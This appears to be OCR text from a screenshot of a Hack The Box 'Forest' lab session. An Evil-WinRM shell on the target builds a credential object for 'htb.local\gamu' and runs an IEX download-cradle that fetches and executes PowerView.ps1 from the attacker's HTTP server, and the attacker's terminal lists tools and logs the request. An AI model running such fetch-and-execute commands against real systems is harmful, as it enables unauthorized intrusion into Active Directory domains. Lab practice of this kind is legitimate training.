 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:26 AM
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'gamu123' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\gamu', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX (New-Object Net.WebClient).downloadString('http://10.10.14.3/PowerView.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
五
条
悟
❯ cd Desktop/htb/Forest
❯ ls
BH BloodHound.py ldapdomaindump bloodhound.py creds.txt PowerView.ps1 Scan SharpHound.exe TGT users.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.161 - - [19/Mar/2024 00:26:27] "GET /PowerView.ps1 HTTP/1.1" 200 -